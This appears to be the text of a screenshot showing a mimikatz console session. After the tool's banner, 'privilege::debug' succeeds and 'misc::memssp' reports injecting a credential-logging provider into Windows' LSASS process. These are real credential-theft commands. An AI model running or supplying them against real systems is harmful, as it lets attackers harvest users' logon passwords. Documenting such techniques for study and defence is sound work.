 mimikatz 2.2.0 x64 (oe.eo)
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # misc::memssp
Injected =)
mimikatz # _